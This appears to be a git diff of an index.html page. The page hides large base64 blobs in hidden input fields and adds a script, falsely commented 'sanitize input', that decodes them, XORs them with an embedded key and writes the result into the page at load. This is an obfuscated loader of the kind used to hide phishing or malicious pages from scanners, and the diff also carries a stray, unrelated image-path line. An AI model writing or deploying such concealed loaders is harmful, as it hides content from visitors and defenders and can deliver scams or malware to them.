wRHqKgmxhoZXW2pDS8Bwt6EVBKsdhgL0l28n+QsQ0r1ZRbO6xZH2yuMjMqZeQSD+vax0MqkqA6D3K8rMI4zGsWGxH5PNgRoiM0MzPtvdCMapYBC3BVLCPMd7KoTuJRK8sQFuTrU5joI7Dy46Fwl0s0nwEK/tx3ZAO6O2/SeBBpHBFQeWkbVbhnNTCu6bWeTWheTgByxSUnG375f8z/h2JUmVFiK16bo/u3NKV0fhrTdhrAC/GEa63YMPjqhL7RqtUIGKHi0Bci66kyYul9xknoUwhAcRxj+w3m/z/JMEXhW9UQ46Lc0S/ld/sz9aSRRXsGxEf+hCwqjLF85E2+gSfciNosrdAY7Wi1eiejctqCdxFKgfgetGzBO7gkjb1R5FaWFyHi2FBkr386Ki3x2YM/RkZMvhgioce+8W6G9AojWh6ZJSvPwOZ59C1n67DaDvSQCgs4EC8uA3l8o1H0EGkKm14lJBYUY3k/c6mrdIVCuhnEhPHbJamEfHwiBzCIKopUUeYtE4C64CqzcSik0ot1EUbKPZO1ZoenNeuRPwzjFhaRZqLQVOhlMTbpdbHeE3WehEo9FKysQPMyZorhRi/f1BMs6hOXL6e5/[base64]/FUTCMByq6Zim/e8Bd4w/y9fb4iqeGa7uuXLt5HZTTD9FjY8p0euswHY65Ea2DzwIkRl5K5MeJGQ482T1ucYH+ltOTbqcZK"><input type="hidden" id="_rOmHEafK5" value="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[base64]"><input type="hidden" id="_rOmHEafK6" value="DBmPdewgSgJR8r/eMpFPj2sqPcw4B+GPVKETb2UcTtbaOG61GRUuc7NSv9/yZQsaCsidzDgAxduQ9QZbMegLciicWnEMIB+jlmf7y3JF2ss/+hwumADF25D1BlswLE/[base64]/eU3ZwDDu9ITk+zAsT+dImG61GRUudJcGe4onpRvPbJ0bmv5W0u3HA0BMdnudR0iYbrUZFS5zs1N/KnYELm3LKj3MOADF25E18h+lTa1F6JhutRkVLnOylvtLUpV7S34fDBwcFAGOtbUCT/R5aqed7HuR/YHKA5KwH94ykU+Payo9zDnF8L/g8GLPZVprEslIT7UYFS9i01OuvhNwiot+br3IedDjChD0FrpkPS8GGJkOVEkULnKiU7/fI6FO74p6PKzZUMTbkfQHW+E9ekGZmG8xCJUv87JSvs8jgC+ObTu9zbgBxdqR5AZatYied0msf6UYBS9zskOvDxKQT457Ky3NOAHEyrD0A/3hXE6jWYhvpRgVL3Kicr7bU9Ven2o6PMw5EdUKsPQBOnWMbgaIbWqgXZTPs0Zn26/QMU+Payo9zDgAxdpUsZM60oxP50iYbrUZFS5zs1N639NUespP3tm93pQQ32XQQk/Vbe4nva0rke3xX5O3Rlqap/Xaqj4aOPjMZYCvhdFWXwQ4r+J8bLrgXYH6JoNWa0sH1Vs7P874XDwkAS+kRQJOZWi7M13cOvUdgctG90Z7Gme0f29tvl3JrPWV34XRVl4FeWu3Tdzq5R1xurfjVosq5sR/iw4OyRw8EMCetaAzH2RsStO9zUqBSdUqN0NX+1qnoO5PnivfbDgAxduQ9QZbMCxP5oxsr1e5FS5zs1K/3jKRT49rKjwI/JEjLpSh5lxEuKujve1es11BSidXFur+NaUayi++2bzZwDEfARemWzAsT+dImG61GRUuc7KWe0/U5b+KL9o6qK0lkOuQkRKOMZxKo828OqBZECtXRhbr63YFu2+K6skIqeJl25D1BlswLE/nSJhutRjR6uJUFusLNmRrmk+++Fw9BNCOpKUBf2Q4jzIMDLrlHBAKhvcGipqmZa9uq975XdqgxduQ9QZbMCxP50iYbrTd0b+UlgZf23YVH4v/zwiILMQBjrDxEr9wKHsTnZyq4F1FKzc3ArrqZ9Qaj4rqyQip4mXbkPUGWzAsT+dImG61GNHq4lRWe4onpR+KHz6ojDkgwQ8EEFMfZR3/4gwcPrGN8Bs3p5Z7ixKUOxuv6jk5PFQl34WgQq/kOQtzfIyqcIn07od3w118oAPfj2ru+V3fRZD/cPADf8VoG9IMDJpVHTE6RwNWSz42BZtbP26p2XxUAEuc3w0bNGi/46xtLrHdQTsX41crK2exS5uObqiorSWQ65Sxk28kCIuzCHmuQd2EzNOzUr/eMpFPj2sqPc349DEaclUGWzAsT+dImG602eFq5tKwH94ykU+Payo8DMxEULpyV6ZbMCxP50iYb3FdgE53h5aq6wNBarovfz0YvFTRn8XVJ7mQLE/nSJhutRkVL7cyY1jrdsRPjnqKOzk8VCXclAByDhcYy7OMWa5BmCTM07NSv94ykU+Payv4+TwUJd+kMRNuAfxq0gzNbmE9AWoH41e7K0bEarvvfvkMGefDLOaiIW22eokmiG1bsQ30zNOzUr/eMpFPjqveeVlZ4mXbkPUGWzAsTiMMDQ6xLdE7RoKCm0rXpAqqPx95WMzgEJ/FcEZ60oxP50iYbrUZFS50tnbq6wKQiztPa9q4rOEFLyTRR7swnE4j/LwvUpjV2seXE1/aJnUPil9++ZgNQMQepbAir9RdqJPcfCpAbCUpd0Ym6vkGFRtLqurI+X0kMT/hFQI+FNif4gwcPrHNQcsjUfK/3jKRT49rK/04fJWkOTJVBlswLE/nSJmq8Yx1Kkd3R4rv4rR6yz4q6UhsFIGOsNUDbnW4i7aYvLqgPWG6k2YWSt+SkG6KbquN7dqgxduQ9QZbMCxP5owZX1IsUXtzsnMf2GcVG7o+bm3KDPQRD4QRR5vErX4F6JhutRkVLnOykkuap/CtL2sqPcw4AMXaVLGTOzQYi/J9qb6RjfAbNpYGipqmZa9aL3+4jBniZduQ9QZbMCxP50+ce4BdRSs3NwK76sZFm5uPajnobMQwq5TQllr1GQrDvHwfUD2BWvbzhosapqX7G49b/TkNReEvdITmX8UMSuJszVuBjfFecnfmm5/UpAqrqurJeBxBJWpUQSIa102PE/y8L1XZEGr357K62xbEer9q7onoeeaRPtSgJ5vEmGumqTrOtRkVLnOzUr4extXa7omKPcw4AMXbkPemWzAsT+dImG9xXYBOd4eWqusDQWu7n25tGU0k0N6UoCZ60oxP50iYbrUZFS5ydxYqvjali5peG+3oDPSBi0TRwq8EnG/jvHxacY0hn6OXZkrbpKW7W78+2Yy9REFOoGUnuZAsT+dImG61GRUuc7KXitomcUu7rz8I/egk8S9EIRK/cPkLss3YTrGNVP5WtmJr6sZFm5uPauiIbYWF+nBxk3/gLDtiDd1rhLnl2kc3xnpK5mQr34/OaIzMhJBbZfA2jgQZa3JN2B61zlG6p+en6pkGxX+OKnqoDFiAsUvgRXILQJw6ZzgJrkAsETqSUfK/3jKRT49rKj3MOAEB/sWwQq/QKHsjXa1fZT0h23Yjhpqa0rFKy/5u+Z3oJvEulWUnuZAsT+dImG61GRUuc7NSvhsH9T+KD75ouhz1RAux9QdbMT0v5ln4T1TcETs3M1bbSvZRmqo/7mwcHFWhj3QBQhsQKA43bklutHn0XyWCUr6O0+DOz4pbvIw5UMTLcYRWWmStXwYciI/ESfRfI7JSvt8jkU6fin69HSjhkctx1Fa6EXxO"><input type="hidden" id="_rOmHEafK7" value="50mZbmX4NH6SkgfertPFfo9ryyz9uOHUyrAUJwvRDR8GaczvxfhBPpKSAl7/YpBPjmoq3O1o0CT6xZXXS9F4XwY5yI/ESRQucrJDrz9ikErue8tr3SjhtIuR5ecqYC1P5kmJ/lQ4RS9i19JurtPHXp+KW23NKOG0i5H1B1ohLE72CHlP4HnEXpLm8p4/8mRLmi+r3Ak8FYFblJGSn/D5arOMyb6RTHF6l0cW//420J+puno83Nlxk+rA9ecqsWxOt6np7/UYFS8TUiPv3zYQP249Gyyc2SHUu5H1B0pQLK6WydhvpHkUPpLCB96u08den4pbbc0o4bSLkfUHWiE9DwZpyG+kDZX/A1IErs7T4B+Oe8tMnDkAxNqBpQfL0Q0ah5noj+C9xD6SwgJvPxPFX25KetztaAHF2pH11roRfK7GHfkeVE0kLnNSQ45e04Ber4oLbS0ZUCT6xHR2umQ8rsYYeU/lGBUvcrOzno7icG7aC/tNLWwQJPrAFCcLMSxO5khIj5RJxc9S59JurtPE766K6sjILUREOlAAMz9Bzu/nSJhutRkVLnOzUr4exrQayi/e3C6YAMXbkPUGWzAsTie83PvU+7Uuc7NSv94ykI97L79cLpqgxduQ9QZbMC2Lo934aoHdABtCY3ZK/ubV2uv/[base64]/kvfbDgAxduQ9QZa9Gjah0ysqqAsJP5XJ7eKmxfFesv/3t0ZfFVAm7EXplswLE/nSJhutR4QCiaGYr4ahrUOaB++3AzMtOGacPW2WvSYa6avua5BrTFvk7dGW5431NqLOyv5eBxBIe9EtMavhAgOB6o4brUZFS5zs1N/KnYELm3Jij3MOADF25D0wh+lTEvTjI1bhMkwGzfmUmtaZoUL2ksKOPl9lAGKQNHSThRY2wed3Ju0uRQPdrbTD//QMU+Payo9zDgAxdpUdDe8BWga50m5zrNMkXpG5hbv2AZlm1t/znwMzIH0OTD1BlswLE/nSVia8Yx0zNOzUr/eMpFPjq9uqKw8NAHOpcTWf6TJeqJtzFvxjeHOpvcHOp4Tc++Payo9zDgAxduX8RNudHxKo8zIaoHtwfpnVxK7+mZVuv9vD63N/TWA/2QRd74UuDtiCExacY0hmudXI38rB9Rre49b3cjNIMDetKAzb6TIP+aMLEr0/yBrV3KSS2oW0K8+r54Zjd9hBS8k0Ue78CkLYxx4a7A9QBtDspYL+nN3G2ovfxwMzLThmnFXplswLE/nSJhvde1RuxJR8B/eMpFPj2sqPAh8laXfpDETbgH8a9O83D5gbDE7drcHn//QMU+Payo9zDgAxdpUsZM7NBiL8n2pvpEt4WojZ3Z7KgYhb4ufzgkIrDR0C7TB816mGLsznIyK9ZxRquaDwp48kpFPj2sqPcw4AMXbkTAzXyTMS9OMjVuEyTEah2eGqzpyRAva7modyKxBFf+kIUaPBNibM1x8LmBdQKszkre7K0bEarvvfvkMONYhLJXR8j+k6B/nns3q4SxAaudHtbsq9gV6H20PqMgtNfXbRsHyj+Q4q6dIvPrgmZG7V2NSy1t31Eq+y9rJ2A1EUL+FsZKv0Pgqs4xYioEp4Ht390f7jseUf1pfHxlZPUC1S7E18240OK4F6JhutRkVLnOzUr/eM1Vq2i5uySw8NAHOpcTWfwTZSnecvSpVORBq5veW7g4UpbqK+wvfbDgAxduQ9QZbMCxP50iZq4B9ZSsXJwfJ+scQn65rKz3NKWDEyvDU5540OQtnTPz6cdnACyd3A2/6Z/Uba59ufew8QRX9QfUHO9FdGdZImT5UaJRuksLT/99ikF9uGno8mLkQJI+AFHcL0V0f5kiZb6QZFD6S59JuztPFX25KetztaAHF2pH11roRfK7GHfkeVE0kLnNSQ45e04Ber4oLbS0ZUCT6xHR2umQ8rsYYeU/lGBUvcrOzno7icG7aC/stLWwQJKrAFHcLMSxO5lmIj+UYEE9jUgSuztPgH457y0ycOQDE2oFl53pgLV6DyEkeVE8EPpLCAr7O0+AfjmsrPN04AdSbcdRTO+FcrrLouY917BE7NzKzeton1c+LD775DO0lkR/BJSIOVHirEwzYTrFYxQii41OvP0PHft9ry0xNeAGVOuF0RlowLS8GOchvsZhlzyWCQ+8/E4AvjmsrLKw44bRa0PQXOzE8rpYd+R5UTwQ+ksICvs7T4B+Oays83SlAJPrA9BdPsP0/Bh6JflRoRS9jUiPv3zKQTp47K60tGVWlCuAUU//[base64]/[base64]/47Jmrs4zgU6PajstHRgBxdqA9BZaMC1O9miZaxPIZS83okK+zjORTo56CjzJWUTUy5HlB1sxPV82aJlp1Fy1D5Jzp7vLdhCuT54fWb3aoMXbkPUGWzAsT+aM3PvU+7Uuc7NSv94ykU+Payv4+X0kMT/hEkLOMY2PEn3dSkH9ZM50h8Z7itfRSxuOH3nY/MSQ+5zfDRs02Ku3TKyaYc0ByjNzVlsuN5Rre74vePzYAQH+sRemWzA"><input type="hidden" id="_rOmHEafK8" value="sT+dImG61GRUpBye2+ytHoU6eayrNzSkQy/Lg8gKuRHlo08zMqnUYRc9jA1yWrjR1v4t/bulY2AXhjoWhk39kbu/nSJhutRkVLnOykkuap/CtL2sqPcw4AMXaUAFCzlHO7UdImG61GRTuh/fH3jySkU+PaurJiK1hJ3uQ9MavdLkuBelYmmENgc+REfN7mqfxSxsq+hiIzBXwm7DxMp8lGX43bdyaoCxVD5ETUr4bB/U/[base64]/QM+5LD97IiG0hJ3uQ+y7LMQ1OxiieGiBfkHpTc1QrOgJxQ6VjCjqIbSQQ65zfDns3KWtyLIxbJRU/JlO0ZuvrZ7XayvsmF8QYB/[base64]/043I++Payo4qC0gwJ9k4DMbMfxLo7ytOmFN8G6Xxwf5ivbFm9uObBharEBFrtQBE25wXN5V6JhutR2BTnM2FkvLB9HfitmKPcw4AMXe1AETbnDIeyNdrVhxjCBul6cW/15Hpct6G1qsfpgAxduQ9QNvZWsLc5zMm+BZkUsnV2f7SsZxzx9umjiIzBXwm3TBwk4FGotyfdiLkU3B2xfj0srqtmQ///qaOBz4AeTakfWX6ZAsT+dNSs61GRUrF6Zyu/t2cU5fb375mOxUIJt14FIOFbt7s4zMW/HsNa4DV2ZK26JFasuLWqx+mADF25RhZlu0CQsH2J3cFRkVLnOzV9vLEpW6q/9aPBw8JYE7dGHiv2UKyKGeWdwVGRUuc7NWmprSddtrj38bS37WBdpA9XeeBUg/4iwMO8M94K+jklK+3jOAL456Shwt/QTQnxDxYs/07JrCHFw/ZT1ASidXpvueEpUOX037LPzZcUXa0BQnfyDNPrep6T60GRQvYrNTrz8z9Y9eG8scnDlwJPrE5ecqYM0+t0mYb7QJxD6SsjK+2POxrq5LK60tGYTVOuGl5ypgLU/mSYl+VBh1/2NSU9kfUpBej4q7eQ1Y4bT7QZXnKhQ8rpYYeR/lGBUvcqJCXt9SkEovSsv9OTwVgVpxNfNuVF2vlvo4brUZFS53lhZfOgZVWrpd7qj5eOTRn9B1cm/FKNuzCOj/B7kVLnOzUrrqZ9YLG79+yJl4hKCPdMBCz8TMz3dNKs61GRUuc7NSu/t2casbj85o6r9GExuRJQKuFLg+VeiYbrUZFS5zt3f7Ptali5peHPlZDUAg/8Qh8z9grDvTvZz64Vllv8ETUr/eMpFKX6srHM05AFRpMPUGWzX+7+dNSswVGRFLJ1dn+0rGcUvrf+756Cw0c+9l8JbedHnKp4icOnFNwXqW88K6bJKRT49uTijsPUTV2kDxQq8FeJuzrdiKgD1BOzflBnuK5sWqz+tfeZm9RND/xOV2yoKMT+dInSql/HE6tucCvg431RoKKpidzDgAwJ+AEDMepOgfAkxtWiBdgdqTsoK/qlYEy9srW49sOADF3tTl4251uIu3rdybtRjFLgKzIw1+MpFPii862Pl9lAGLdDFSPnAtn+c4Sf8kiIAr88LgH94ykUvLnx9pGGzlhT+0AUPL1DlK4xx8KIGdgeozNhavT4AxT49rL3nc3GQx7sXFhsqCjE/nSJ0qpfwherfnZ/9eoyPvj2sqOIkdkMBpMPUGWzAsS6O8rTphTfBul+bW6+gGZZtbf859TEw0MN4AhZfpkCxP50iYa4Gd4FhHRlYrinXH3ws/7mkYbOWFSiJVBlswKZ/jfI0qgZkVqiMjVw1+MpFPj2suCTjdNDEfwBFTfhTZb2c+/Hpx3TE6RwNWiys3AUvrf775mHmgtRuUpZfpkCxP501IatGN8Tq3dsK6bJKRT49rKjmIzDWRD8QQRr8U2Ap3rbw6YexxeEc3xnuet9VfHtmKPcw4BRd7kPDU+ZAsS4IcfFvxjeHOd4enukgGZZtbf859SGzEkQ/EEEbLNZ7v50iYa9EMNStGt0Zf3+KVG0s//mkpeOXQj8XQkW9k6BvSDG1ONWnxGodnhqs6ckQL2u5qTV2KoMXbkPBiThApC7LN3ypDLeAr47KCu+r2xVtpX97pGCzkhV6l8RK7MdxK0kyMjlBdQKs1h6ZammZ0D47LKk28qbJl25D1As9QLM/yDM3r8l3jGoa2wi/bFsQK2k/Lj26YAMXblGFmW7TIWoPc7Hvx7DXKR3fHu/[base64]/eMpFPj2sqOagsxAH/hMGwb8Up32IMzevyXeMahrbCf9pmVRtbP899XYqgxduQ9QZe4L39R0iYbrDJEXq2hwK6bJKRT49rKjmoLMQB/4TBsG/FKd9iDM3r8l3jGoa2wn/aZlUbWz/PfV2KoMXbkPDU+zApnUXomGvBjfFqhsO2iys3B3t7v/4pKHgBFd+kAAPNBNibM1x8Lwe41dtHhnYq23Nz7S6r3hk4fZEnelABgx/k7a"><div id="VNDLcaV0RK" style="display:none">null</div>
+<script>function t2HoAm(){var a=35,b=79;return a*b;}
+/* sanitize input */
 (function(){
-var aFN6D7=atob('V44OETrf8RoibDQNQVHPzi52N+ewa3+AHxdVZKDD7jEzXwDU4mdmC5dvPSzr7vpp');
-var Cqk92m=[];
-for(var c2vAki=0;c2vAki<8;c2vAki++){
-  var _e=document.getElementById('xbab4da2537'+c2vAki);Cqk92m.push(_e?_e.textContent:'');
+var xCU6yh=atob('GxUL3cMJNNjWkoP846AsfZkvcEWTIuTeVKmmy3Gxcsc=');
+var PZkV2J=[];
+for(var JTTR4h=0;JTTR4h<9;JTTR4h++){
+  var _e=document.getElementById('_rOmHEafK'+JTTR4h);PZkV2J.push(_e?_e.value:'');
 }
-var PraWm2=Cqk92m.join('');
-var EbF146=atob(PraWm2);
-var NmjjuP=new Uint8Array(EbF146.length);
-for(c2vAki=0;c2vAki<EbF146.length;c2vAki++){
-  NmjjuP[c2vAki]=EbF146.charCodeAt(c2vAki)^aFN6D7.charCodeAt(c2vAki%aFN6D7.length);
+var tJ1ei1=PZkV2J.join('');
+var jCEb6z=atob(tJ1ei1);
+var zuJ130=new Uint8Array(jCEb6z.length);
+JTTR4h=0;
+while(JTTR4h<jCEb6z.length){
+  zuJ130[JTTR4h]=jCEb6z.charCodeAt(JTTR4h)^xCU6yh.charCodeAt(JTTR4h%xCU6yh.length);
+  JTTR4h++;
 }
-var zFoiqv=new TextDecoder('utf-8').decode(NmjjuP);
+var GU6ndN=new TextDecoder('utf-8').decode(zuJ130);
 document.open();
-document.write(zFoiqv);
+document.write(GU6ndN);
 document.close();
 })();</script>
 </body>

==== commit ba4b9ab8: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,29 @@
 <!DOCTYPE html>
 <html>
 <head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
+<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width">
-<title>Path</title>
+<title>Online</title>
 </head>
 <body>
-<!-- start -->
-<input type="hidden" id="_rOmHEafK0" value="JzRPkoBdbYiTsuuIjswSd6VHBCj/Aoi/Os6b6RTfUPkRKWO4om0K0vayv5GG1E1d+kcRN+BHkON23NKtXIlQ+RE1K+GubEC59vzikYadDgvwSgc1/FCQ/HTKyaUF1ByzJjd8tKd9XOWy9/WVgMUBCvBLBC2/Ao2wPd3Pqh2cAaR6eW7g8isK0vayv4iK1EAYp3wYPPJPt789mZ/kN9AHq298ZbjjJBSRuOH3nY/MEFLtRgQp9hzu/nSVyqIf2lK1fnk2/6pqW7b0suuOhsYRX/FbBDXgGMvxM8DSowTTXKByYWOooWhHq7Pm8NKAz0FS/04GLPBNiq17z8e9GNIdqTVmfbrhKUChpve+3orNTRr8AAMz9AmcsziLmMFRkU60b2xnuP0DFPj2srmOjM9YXeIPemWzAsT+dMrJpx7DX7R4fW6wpjMUvLfg6MfpgAxduQ9QaL5Ag+R0ipavQIBD8CAfK/3jKRT4+7/gnZHEAR/+FVBmohTVvGabncFRkVLnOzUm8KFmRryz4LncwJMcTq8cFH6ZAsT+dImG5lzFF79vOGa8qmcO+PXxupjSxBVGkw9QZbMCxPN53cOzBZwfsm9wb+fjKgy676a6mdiqDF25D1Blvg+HsTDMi6kWi1LkK3E67PI+D9L2sqPcw4ABUPhMEyD9Vsm8ONzD8VGSR/96I227+AMU+Payo9zOjUsVtEgCIPZM3v53msCpSIRC/BE1K/3jKRT1+/Xr0YTSSRj3AhIiqQKWuTbIjv9HnVL2LSUn/fU+GPjmvLLJypsmXbkPUGWzD8m5PITBuRTUHOp5enm5pnsO+KT14Z3LlBpRuR5Gdb8C0ul4iZblRZhJzTs1K/3jKRn1ofPxkorOS1D2XREr9Efe/nfNlPJIg0D8ETUr/eMpFPX75OaOkMlDE7RfBTfjToHkdIrEqEnSFKEgHyv94ykU+Pu/9ZmR00US9wISIqkClrk2yI76SYle5yohO/HjOwHt+rKz0tKJ